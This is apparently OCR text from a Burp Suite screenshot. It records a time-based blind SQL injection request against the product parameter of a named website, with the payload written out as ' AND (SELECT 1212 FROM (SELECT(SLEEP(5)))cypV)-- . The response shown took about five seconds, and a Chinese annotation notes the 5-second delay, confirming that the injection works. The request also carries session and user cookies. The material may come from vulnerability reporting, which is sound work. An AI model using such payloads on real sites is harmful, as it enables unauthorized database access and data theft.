 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater HaE Fiora xia SQL
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.eyou.com
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: http://www.eyou.com
Connection: close
Referer: http://www.eyou.com/
Cookie: Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=1739270966,1739546745;
myInfo=%7B%22userId%22%3A%2212345%22%2C%22paymethod%22%3A%221%22%2C%22pn%22%
3Anull%2C%22name%22%3Anull%2C%22place%22%3A%22%22%2C%22block%22%3Anull%2C%22
floor%22%3Anull%2C%22jifen%22%3Anull%2C%22email%22%3Anull%2C%22price%22%3A%2
20%22%2C%22orderArrivedTime%22%3A%221%3A30-2%3A00%22%2C%22orderRemark%22%3A%
22%22%7D;
shopInfo=%7B%22shopId%22%3A%221001%22%2C%22shopName%22%3A%22%E6%B9%96%E5%8C%
97%E5%A4%A7%E5%8E%A6%22%2C%22shopPhone%22%3Anull%2C%22shopTip%22%3A%22%E5%93
%88%E5%93%88%22%2C%22shopState%22%3A%221%22%2C%22shopIcon%22%3A%221001.jpg%2
2%2C%22shopBlock%22%3A%22%3F%23A%23B%23%22%2C%22shopFloor%22%3A%22%3F%231%23
2%233%22%7D; shopId=1001; userId=12345; PHPSESSID=lhmdt301fgq9hdqp7oh8fv8pfg
Upgrade-Insecure-Requests: 1
Priority: u=0, i
product=' AND (SELECT 1212 FROM (SELECT(SLEEP(5)))cypV)-- VeXK&search=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
Date: Sun, 16 Feb 2025 07:50:16 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/8.0.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 57025
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Meta -->
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=no">
<meta name="description" content="">
<meta name="author" content="">
延迟5秒
? < + > root 0 matches
57,381 bytes | 5,008 milli